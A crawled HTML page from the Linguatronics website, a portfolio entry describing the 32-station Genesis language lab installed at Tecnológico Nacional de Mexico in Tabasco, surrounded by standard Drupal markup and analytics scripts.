

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://linguatronics.com/content/tecnol%C3%B3gico-nacional-de-mexico
body_size: 8221
content:
<!DOCTYPE html>
<html>
  <head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://linguatronics.com/sites/all/themes/zap/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Tecnológico Nacional De Mexico - Tabasco, Mexico Tecnológico Nacional De Mexico owns a 32 station Genesis Language lab with all premium options. This lab includes Genesis Audio-Visual integration and DE-2500 headsets. This lab is used for English and other foreign language instruction." />
<meta name="abstract" content="Linguatronics’ products include the Genesis Language Lab System, KoBLü Language Cloud, SpeechMate Digital Language Recorder, Labstar Headsets, Labstar Media Servers, Language Learning Software, Furniture, Dell Computers and many other language learning technologies." />
<meta name="keywords" content="Linguatronics, Language Lab System, Genesis, digital language lab system, foreign language, language laboratory, sei, computer training, training system, learning laboratory, multimedia laboratory, interactive classroom training, multimedia learning system, audiovisual, labstar, interactive, classroom, monitor, intercom, headset, computer aided instruction, Digital Language Laboratory, learning lab, language lab, audio, voice, conversation, computer control, multimedia, learning, actfl, tesol, language learning, ll, lla, iall, language study, instructional tools, language technology, learning technology, scolt, language learning technology, language instruction, presentation system, student interaction, student feedback, laboratory, remote learning, group learning, collaboration, participation, education, quiz, testing system, remote training, cloud learning, cloud class, cloud language, cloud teaching" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://linguatronics.com/content/tecnol%C3%B3gico-nacional-de-mexico" />
<link rel="shortlink" href="https://linguatronics.com/node/216" />
		<title>Tecnológico Nacional De Mexico | Linguatronics Language Training Technologies</title>
		<link type="text/css" rel="stylesheet" href="https://linguatronics.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://linguatronics.com/sites/default/files/css/css_vv4pljwlvwdCGPcixhZ126582XBUyQM6Fs-F_c0Bkt0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://linguatronics.com/sites/default/files/css/css_MzfdT7hZyK-p9kAzjJIN9eHxW7kI68sG_42kowOZrjw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://linguatronics.com/sites/default/files/css/css_TZnxaDWwXdNbxpJ3RTOsx_1KxyECWkseaEDESw_OZv0.css" media="all" />
<style type="text/css" media="screen and (min-width: 1200px)">
<!--/*--><![CDATA[/*><!--*/
.container{max-width:1170px;}

/*]]>*/-->
</style>
		<script type="text/javascript" src="https://linguatronics.com/sites/default/files/js/js_OKeCwkv74_Arj-XTFvk5raD5ho-wMA6Yziy9sT28j2U.js"></script>
<script type="text/javascript" src="https://linguatronics.com/sites/default/files/js/js_9k9l6haqJ3dZ6codRtL8eMyNhiLgYLyVEkAGirRC8ZQ.js"></script>
<script type="text/javascript" src="https://linguatronics.com/sites/default/files/js/js_hTQkLuVI4ROoIGyiKLdInaEtYGDQGjsZSIOd4r3HHxU.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-29545822-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="https://linguatronics.com/sites/default/files/js/js_gbi8rGGTUjbt0_l6Aan2nWxc3pjrd-0poOPraStAVh0.js"></script>
<script type="text/javascript" src="https://linguatronics.com/sites/default/files/js/js_GuTDx_G2qOFODOtcxAFJbsSIIzE5UTNslRI7ae7a0b4.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"zap","theme_token":"q1kvvFRQ5nTavMhzoQgim0XYt9I088L4BbFV4k2usFo","js":{"sites\/all\/modules\/prettyphoto_formatters\/js\/prettyphoto_formatters.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.button.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.mouse.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.draggable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.position.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.resizable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.dialog.min.js":1,"sites\/all\/themes\/drupalexp\/assets\/js\/plugins.js":1,"sites\/all\/modules\/drupalexp\/modules\/dexp_shortcodes\/asset\/js\/shortcodes.js":1,"sites\/all\/modules\/drupalexp\/modules\/dexp_menu\/js\/jquery.transform2d.js":1,"sites\/all\/modules\/drupalexp\/modules\/dexp_menu\/js\/dexp-menu.js":1,"sites\/all\/libraries\/jquery.prettyPhoto\/js\/jquery.prettyPhoto.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/all\/modules\/form_placeholder\/form_placeholder.js":1,"sites\/all\/themes\/drupalexp\/assets\/js\/drupalexp-sticky.js":1,"sites\/all\/libraries\/appear\/jquery.appear.js":1,"sites\/all\/themes\/drupalexp\/vendor\/bootstrap\/js\/bootstrap.min.js":1,"sites\/all\/modules\/drupalexp\/modules\/dexp_animation\/js\/dexp_animation.js":1,"sites\/all\/themes\/drupalexp\/assets\/js\/drupalexp-custompadding.js":1,"sites\/all\/themes\/drupalexp\/assets\/js\/drupalexp.js":1,"sites\/all\/themes\/zap\/assets\/js\/zap.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/menu_attach_block\/menu_attach_block.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/drupalexp\/modules\/dexp_shortcode_wysiwyg\/plugins\/dexp_shortcode_wysiwyg\/dexp_shortcode_wysiwyg.css":1,"sites\/all\/libraries\/jquery.prettyPhoto\/css\/prettyPhoto.css":1,"sites\/all\/modules\/flippy\/flippy.css":1,"sites\/all\/modules\/drupalexp\/modules\/dexp_animation\/css\/animate.css":1,"sites\/all\/modules\/drupalexp\/modules\/dexp_animation\/css\/dexp-animation.css":1,"sites\/all\/modules\/drupalexp\/modules\/dexp_widget\/css\/flickr.css":1,"sites\/all\/libraries\/font-awesome\/css\/font-awesome.min.css":1,"sites\/all\/themes\/drupalexp\/vendor\/bootstrap\/css\/bootstrap.min.css":1,"sites\/all\/themes\/drupalexp\/assets\/css\/drupalexp.css":1,"sites\/all\/themes\/drupalexp\/vendor\/et-line-font\/css\/et-icons.css":1,"public:\/\/drupalexp\/zap\/css\/style-blue.css":1,"0":1}},"dexp_shortcode_wysiwyg":{"current_form":"form-vdxsTOOa6dRBA0lvSGk9c96JHGf_KQC3InFj9-TC0aM"},"prettyphoto":{"animation_speed":"fast","slideshow":5000,"autoplay_slideshow":false,"opacity":0.8,"show_title":true,"allow_resize":true,"default_width":500,"default_height":344,"counter_separator_label":"\/","theme":"pp_default","horizontal_padding":20,"hideflash":false,"wmode":"opaque","autoplay":true,"modal":false,"deeplinking":true,"overlay_gallery":true,"keyboard_shortcuts":true,"ie6_fallback":true,"markup":"\u003Cdiv class=\u0022pp_pic_holder\u0022\u003E\r\n  \u003Cdiv class=\u0022ppt\u0022\u003E\u0026nbsp;\u003C\/div\u003E\r\n  \u003Cdiv class=\u0022pp_top\u0022\u003E\r\n    \u003Cdiv class=\u0022pp_left\u0022\u003E\u003C\/div\u003E\r\n    \u003Cdiv class=\u0022pp_middle\u0022\u003E\u003C\/div\u003E\r\n    \u003Cdiv class=\u0022pp_right\u0022\u003E\u003C\/div\u003E\r\n  \u003C\/div\u003E\r\n  \u003Cdiv class=\u0022pp_content_container\u0022\u003E\r\n    \u003Cdiv class=\u0022pp_left\u0022\u003E\r\n      \u003Cdiv class=\u0022pp_right\u0022\u003E\r\n        \u003Cdiv class=\u0022pp_content\u0022\u003E\r\n          \u003Cdiv class=\u0022pp_loaderIcon\u0022\u003E\u003C\/div\u003E\r\n          \u003Cdiv class=\u0022pp_fade\u0022\u003E\r\n            \u003Ca href=\u0022#\u0022 class=\u0022pp_expand\u0022 title=\u0022Expand the image\u0022\u003EExpand\u003C\/a\u003E\r\n            \u003Cdiv class=\u0022pp_hoverContainer\u0022\u003E\r\n              \u003Ca class=\u0022pp_next\u0022 href=\u0022#\u0022\u003ENext\u003C\/a\u003E\r\n              \u003Ca class=\u0022pp_previous\u0022 href=\u0022#\u0022\u003EPrevious\u003C\/a\u003E\r\n            \u003C\/div\u003E\r\n            \u003Cdiv id=\u0022pp_full_res\u0022\u003E\u003C\/div\u003E\r\n            \u003Cdiv class=\u0022pp_details\u0022\u003E\r\n              \u003Cdiv class=\u0022pp_nav\u0022\u003E\r\n                \u003Ca href=\u0022#\u0022 class=\u0022pp_arrow_previous\u0022\u003EPrevious\u003C\/a\u003E\r\n                \u003Cp class=\u0022currentTextHolder\u0022\u003E0\/0\u003C\/p\u003E\r\n                \u003Ca href=\u0022#\u0022 class=\u0022pp_arrow_next\u0022\u003ENext\u003C\/a\u003E\r\n              \u003C\/div\u003E\r\n              \u003Cp class=\u0022pp_description\u0022\u003E\u003C\/p\u003E\r\n              \u003Cdiv class=\u0022pp_social\u0022\u003E{pp_social}\u003C\/div\u003E\r\n              \u003Ca class=\u0022pp_close\u0022 href=\u0022#\u0022\u003EClose\u003C\/a\u003E\r\n            \u003C\/div\u003E\r\n          \u003C\/div\u003E\r\n        \u003C\/div\u003E\r\n      \u003C\/div\u003E\r\n    \u003C\/div\u003E\r\n  \u003C\/div\u003E\r\n  \u003Cdiv class=\u0022pp_bottom\u0022\u003E\r\n    \u003Cdiv class=\u0022pp_left\u0022\u003E\u003C\/div\u003E\r\n    \u003Cdiv class=\u0022pp_middle\u0022\u003E\u003C\/div\u003E\r\n    \u003Cdiv class=\u0022pp_right\u0022\u003E\u003C\/div\u003E\r\n  \u003C\/div\u003E\r\n\u003C\/div\u003E\r\n\u003Cdiv class=\u0022pp_overlay\u0022\u003E\u003C\/div\u003E\r\n","gallery_markup":"\u003Cdiv class=\u0022pp_gallery\u0022\u003E\r\n  \u003Ca href=\u0022#\u0022 class=\u0022pp_arrow_previous\u0022\u003EPrevious\u003C\/a\u003E\r\n  \u003Cdiv\u003E\r\n    \u003Cul\u003E\r\n      {gallery}\r\n    \u003C\/ul\u003E\r\n  \u003C\/div\u003E\r\n  \u003Ca href=\u0022#\u0022 class=\u0022pp_arrow_next\u0022\u003ENext\u003C\/a\u003E\r\n\u003C\/div\u003E\r\n","image_markup":"\u003Cimg id=\u0022fullResImage\u0022 src=\u0022{path}\u0022 \/\u003E\r\n","flash_markup":"\u003Cobject classid=\u0022clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\u0022 width=\u0022{width}\u0022 height=\u0022{height}\u0022\u003E\u003Cparam name=\u0022wmode\u0022 value=\u0022{wmode}\u0022 \/\u003E\u003Cparam name=\u0022allowfullscreen\u0022 value=\u0022true\u0022 \/\u003E\u003Cparam name=\u0022allowscriptaccess\u0022 value=\u0022always\u0022 \/\u003E\u003Cparam name=\u0022movie\u0022 value=\u0022{path}\u0022 \/\u003E\u003Cembed src=\u0022{path}\u0022 type=\u0022application\/x-shockwave-flash\u0022 allowfullscreen=\u0022true\u0022 allowscriptaccess=\u0022always\u0022 width=\u0022{width}\u0022 height=\u0022{height}\u0022 wmode=\u0022{wmode}\u0022\u003E\u003C\/embed\u003E\u003C\/object\u003E\r\n","quicktime_markup":"\u003Cobject classid=\u0022clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B\u0022 codebase=\u0022http:\/\/www.apple.com\/qtactivex\/qtplugin.cab\u0022 height=\u0022{height}\u0022 width=\u0022{width}\u0022\u003E\u003Cparam name=\u0022src\u0022 value=\u0022{path}\u0022\u003E\u003Cparam name=\u0022autoplay\u0022 value=\u0022{autoplay}\u0022\u003E\u003Cparam name=\u0022type\u0022 value=\u0022video\/quicktime\u0022\u003E\u003Cembed src=\u0022{path}\u0022 height=\u0022{height}\u0022 width=\u0022{width}\u0022 autoplay=\u0022{autoplay}\u0022 type=\u0022video\/quicktime\u0022 pluginspage=\u0022http:\/\/www.apple.com\/quicktime\/download\/\u0022\u003E\u003C\/embed\u003E\u003C\/object\u003E\r\n","iframe_markup":"\u003Ciframe src =\u0022{path}\u0022 width=\u0022{width}\u0022 height=\u0022{height}\u0022 frameborder=\u0022no\u0022\u003E\u003C\/iframe\u003E\r\n","inline_markup":"\u003Cdiv class=\u0022pp_inline\u0022\u003E{content}\u003C\/div\u003E\r\n","custom_markup":"","social_tools":"  \u003Cdiv class=\u0022twitter\u0022\u003E\r\n    \u003Ca href=\u0022http:\/\/twitter.com\/share\u0022 class=\u0022twitter-share-button\u0022 data-count=\u0022none\u0022\u003ETweet\u003C\/a\u003E\r\n    \u003Cscript type=\u0022text\/javascript\u0022 src=\u0022http:\/\/platform.twitter.com\/widgets.js\u0022\u003E\u003C\/script\u003E\r\n  \u003C\/div\u003E\r\n\r\n  \u003Cdiv class=\u0022facebook\u0022 style=\u0022width: auto;\u0022\u003E\r\n    \u003Ciframe src=\u0022\/\/www.facebook.com\/plugins\/like.php?href={location_href}\u0026amp;width\u0026amp;layout=button\u0026amp;action=like\u0026amp;show_faces=false\u0026amp;share=true\u0026amp;height=23\u0022 scrolling=\u0022no\u0022 frameborder=\u00220\u0022 style=\u0022border:none; overflow:hidden; height:23px;\u0022 allowTransparency=\u0022true\u0022\u003E\u003C\/iframe\u003E\r\n  \u003C\/div\u003E\r\n"},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"form_placeholder":{"fallback_support":false,"include":"#contact-site-form *","exclude":"","required_indicator":"append"},"urlIsAjaxTrusted":{"\/content\/tecnol%C3%B3gico-nacional-de-mexico":true},"drupalexp":{"key":"Blue","base_color":"#2662dd","text_color":"#6f6f6f","link_color":"#333333","link_hover_color":"#428bca","heading_color":"#141414","base_color_opposite":"#14419c"},"zap_theme":{"sticky_logo":"https:\/\/linguatronics.com\/sites\/default\/files\/ling-logo.png"}});
//--><!]]>
</script>
	</head>
    <body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-216 node-type-portfolio ltr wide bg4 preset-blue " >
                <div id="loader">
          <div class="loader">
            <div class="position-center-center">
              <p class="sencond-font text-center">Please Wait...</p>
              <div class="loading">
                <div class="ball"></div>
                <div class="ball"></div>
                <div class="ball"></div>
              </div>
            </div>
          </div>
        </div>
        		<div id="skip-link">
		<a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
		</div>
				<div class="dexp-body-inner default"><section  class="dexp-section dexp-sticky" id="section-header">
	<div class="section-inner">
        <div class="container">
            <div class="row">
                <!-- .region-logo-->
<div class="dexp-logo col-xs-5 col-sm-3 col-md-3 col-lg-3">
    <a class="site-logo" href="/"><img src="https://linguatronics.com/sites/all/themes/zap/logo.png" alt=""/></a>
    </div>
<!-- END .region-logo-->
<!-- .region-navigation-->
  <div class="region region-navigation col-xs-7 col-sm-9 col-md-9 col-lg-9">
    
<div id="block-dexp-menu-dexp-menu-block-1" class="block block-dexp-menu">
  <div class="inner"></div>
        
  <div  class="content">
    <a data-target="#dexp-dropdown" href="#" class="hidden-lg hidden-md dexp-menu-toggler">
	<i class="fa fa-align-justify"></i>
</a>
<div id="dexp-dropdown" class="dexp-menu dexp-dropdown">
<ul class="menu"><li class="first leaf"><a href="/" title="">Home</a></li>
<li class="expanded"><span title="" class="nolink" tabindex="0">Info</span><span class="menu-toggle fa fa-angle-right
"></span><ul class="menu"><li class="first leaf"><a href="/node/40/#node-40" title="">About Us</a></li>
<li class="leaf"><a href="/node/40/#block-views-06874c0a81054b6b8b2557a8d5d43336" title="">Showcase</a></li>
<li class="leaf"><a href="/node/40/#block-views-testimonials-block-2" title="">Testimonials</a></li>
<li class="leaf"><a href="/node/40/#block-block-139" title="">Solutions</a></li>
<li class="leaf"><a href="/node/40/#block-block-88" title="">Services</a></li>
<li class="leaf"><a href="/node/40/#block-block-65" title="">How to Buy</a></li>
<li class="leaf"><a href="/node/40/#block-block-41" title="">Contact Us</a></li>
<li class="last leaf"><a href="/node/40/#section-footer" title="">Social Links</a></li>
</ul></li>
<li class="expanded"><span title="" class="nolink" tabindex="0">Systems</span><span class="menu-toggle fa fa-angle-right
"></span><ul class="menu"><li class="first leaf"><a href="/content/genesis-lc2">Genesis LC2 Lab/Classroom</a></li>
<li class="leaf"><a href="/content/genesis-lc1">Genesis LC1 Lab/Classroom</a></li>
<li class="last leaf"><a href="/content/kobl%C3%BC">Koblü Language Cloud</a></li>
</ul></li>
<li class="expanded"><span title="" class="nolink" tabindex="0">Media Hardware</span><span class="menu-toggle fa fa-angle-right
"></span><ul class="menu"><li class="first leaf"><a href="/content/headsets">Headsets</a></li>
<li class="leaf"><a href="/content/media-server">Media Server</a></li>
<li class="leaf"><a href="/content/computers">Computers</a></li>
<li class="last leaf"><a href="/content/furniture">Furniture</a></li>
</ul></li>
<li class="last expanded"><span title="" class="nolink" tabindex="0">Software</span><span class="menu-toggle fa fa-angle-right
"></span><ul class="menu"><li class="first expanded"><span title="" class="nolink" tabindex="0">ESL</span><span class="menu-toggle fa fa-angle-right
"></span><ul class="menu"><li class="first leaf"><a href="/content/english-discoveries">English Discoveries</a></li>
<li class="last leaf"><a href="/content/pronunciation-power">Pronunciation Power</a></li>
</ul></li>
<li class="last leaf"><a href="/content/foreign-language">Foreign Language</a></li>
</ul></li>
</ul></div>
  </div>
</div>

<div id="block-search-form" class="block block-search">
  <div class="inner"></div>
        
  <div  class="content">
    <form action="/content/tecnol%C3%B3gico-nacional-de-mexico" method="post" id="search-block-form" accept-charset="UTF-8"><div><span class="fa fa-search search-toggle"></span>
<div class="search-form-overlay"></div>
<div class="search-form-block-wrapper">
	<div class="container">
		<div class="row">
			<div class="col-xs-12 search-form-block-content">
				<div class="container-inline">
                                      <h2 class="element-invisible">Search form</h2>
                                    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." placeholder="Search" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input class="btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Search" /></div><input type="hidden" name="form_build_id" value="form-vdxsTOOa6dRBA0lvSGk9c96JHGf_KQC3InFj9-TC0aM" />
<input type="hidden" name="form_id" value="search_block_form" />
                </div>
			</div>
		</div>
	</div>
</div>
</div></form>  </div>
</div>
  </div>
<!-- END .region-navigation-->
            </div>
        </div>
    </div>
</section>
<div  class="dexp-section" id="section-page-title">
	<div class="dexp-container">
		<div class="row">
			<!-- .region-pagetitle-->
  <div class="region region-pagetitle col-xs-12 col-sm-12 col-md-12 col-lg-12">
    
<div id="block-dexp-page-elements-dexp-page-elements-page-title" class="block block-dexp-page-elements">
  <div class="inner"></div>
        
  <div  class="content">
    <div class="page_title_no_sub"><h1 class="page_title">Tecnológico Nacional De Mexico</h1></div>  </div>
</div>
  </div>
<!-- END .region-pagetitle-->
<!-- .region-breadcrumb-->
  <div class="region region-breadcrumb col-xs-12 col-sm-12 col-md-12 col-lg-12">
    
<div id="block-dexp-page-elements-dexp-page-elements-breadcrumb" class="block block-dexp-page-elements">
  <div class="inner"></div>
        
  <div  class="content">
    <h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a> » <a href="/content/tecnol%C3%B3gico-nacional-de-mexico" class="active">Tecnológico Nacional De Mexico</a></div>  </div>
</div>
  </div>
<!-- END .region-breadcrumb-->
		</div>
	</div>
</div>
<div  class="dexp-section" id="section-content">
	<div class="container">
		<div class="row">
			<!-- .region-content-->
<div class="region region-content col-xs-12 col-sm-12 col-md-12 col-lg-12">
<div class="dexp-page-toolbar"></div>
<div id="block-system-main" class="block block-system">
  <div class="inner"></div>
        
  <div  class="content">
    <div id="node-216" class="portfolio-details node node-portfolio clearfix"  about="/content/tecnol%C3%B3gico-nacional-de-mexico" typeof="sioc:Item foaf:Document">
      <span property="dc:title" content="Tecnológico Nacional De Mexico" class="rdf-meta element-hidden"></span>              <div class="content  row " >
          <div class="col-lg-7 col-md-7 col-sm-12 col-xs-12 portfolio-image maxwidth-img">
            <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" alt=" Tabasco - Linguatronics Language Teaching Solutions" src="https://linguatronics.com/sites/default/files/tabasco-ingenieriaydesarrollob.jpg" width="960" height="720" /></div><div class="field-item odd"><img typeof="foaf:Image" alt="" src="https://linguatronics.com/sites/default/files/tabasco%20copy.jpg" width="960" height="720" /></div></div></div>
          </div>
          <div class="col-lg-5 col-md-5 col-sm-12 col-xs-12 portfolio-more">
            <div class="portfolio-content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Tecnológico Nacional De Mexico - Tabasco, Mexico</p>
<p>Tecnológico Nacional De Mexico owns a 32 station Genesis Language lab with all premium options.  This lab includes Genesis Audio-Visual integration and DE-2500 headsets.  This lab is used for English and other foreign language instruction.</p>
</div></div></div></div>
                              <label>Client</label>
                <div class="color-base">
                  <div class="field field-name-field-portfolio-client field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">Tecnológico Nacional De Mexico</div></div></div>                </div>
                                                      <label>Author</label>
                    <div class="color-base">
                      <div class="field field-name-field-portfolio-author field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">Linguatronics</div></div></div>                    </div>
                                         <!--<label>Date</label>-->
                      <div class="color-base">
                         
                      </div>
                                              <label>Customer Type</label>
                        <div class="color-base" style="margin-top:-10px;">
                          <div class="field field-name-field-portfolio-categories field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/32" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Universities</a></div></div></div>                        </div>
                                                  <label>Website</label><div class='color-base'><div class="field field-name-field-portfolio-website field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">http://www.itzonaolmeca.edu.mx/</div></div></div></div>
                                                          <div class="dexp-shortcodes-button btn btn-md bg-color mt50 portfolio-project"><a class=" uppercase color-white" href="http://www.itzonaolmeca.edu.mx/" target="_blank">View Website</a></div>
                                        </div>
        </div>
        <ul class="flippy">
          
    <li class="prev">
              <a href="/content/state-university-new-york" title=""><i class="fa fa-long-arrow-left"></i></a>          </li>
          
    <li class="next">
              <a href="/content/tashkent-law-university" title=""><i class="fa fa-long-arrow-right"></i></a>          </li>
  </ul>

                      </div>
  </div>
</div>
</div>
<!-- END .region-content-->
		</div>
	</div>
</div>
<div  class="dexp-section" id="section-bottom">
	<div class="container">
		<div class="row">
			<!-- .region-bottom-first-->
  <div class="region region-bottom-first col-xs-12 col-sm-12 col-md-4 col-lg-4">
    
<div id="block-block-4" class="block block-block base-color dexp-animate" data-animate="fadeInLeft">
  <div class="inner"></div>
          <h2 class="block-title  no-subtitle">Worldwide Language Training Systems Provider</h2>
    
  <div  class="content">
    <p><em>"The sun never sets on Linguatronics installations."</em></p>
<p><a href="https://www.youtube.com/watch?v=0f6NEK15FtI" target="_blank">Click to Watch</a> an Introduction to Linguatronics.</p>
<p>Linguatronics has a worldwide dealer network.</p>
<p>To inquire about becoming a dealer, <a href="/node/40/#block-block-41">contact us here</a>.</p>
<p><img alt="Genesis, Koblu, ESL Software, Labstar, English Discoveries" src="/sites/default/files/ling-logo2.png" style="width: 300px; height: 49px;" /></p>
  </div>
</div>
  </div>
<!-- END .region-bottom-first-->
<!-- .region-bottom-second-->
  <div class="region region-bottom-second col-xs-12 col-sm-6 col-md-2 col-lg-2">
    
<div id="block-menu-menu-footer-links" class="block block-menu title-br-bottom dexp-animate" data-animate="fadeInUp">
  <div class="inner"></div>
          <h2 class="block-title  no-subtitle">LINKS</h2>
    
  <div  class="content">
    <ul class="menu"><li class="first leaf"><a href="/" title="">HOME</a></li>
<li class="leaf"><a href="/user/login" title="">CUSTOMER LOGIN</a></li>
<li class="leaf"><a href="/content/support-login" title="">SUPPORT</a></li>
<li class="leaf"><a href="/node/40/#block-block-41" title="">GET A QUOTE</a></li>
<li class="last leaf"><a href="/node/40/#block-block-41" title="">CONTACT US</a></li>
</ul>  </div>
</div>
  </div>
<!-- END .region-bottom-second-->
<!-- .region-bottom-fourth-->
  <div class="region region-bottom-fourth col-xs-12 col-sm-6 col-md-6 col-lg-6">
    
<div id="block-block-110" class="block block-block" style="text-align:center">
  <div class="inner"></div>
        
  <div  class="content">
    <p><img alt="Genesis, Koblu, ESL Software, Labstar, English Discoveries" src="/sites/default/files/productscollage.png" style="width: 550px; height: 290px;" /></p>
  </div>
</div>
  </div>
<!-- END .region-bottom-fourth-->
		</div>
	</div>
</div>
<div  class="dexp-section" id="section-footer">
	<div class="container">
		<div class="row">
			<!-- .region-bottom-social-->
  <div class="region region-bottom-social col-xs-12 col-sm-12 col-md-6 col-lg-6">
    
<div id="block-block-42" class="block block-block dexp-animate" data-animate="fadeInUp" style="text-align:left">
  <div class="inner"></div>
        
  <div  class="content">
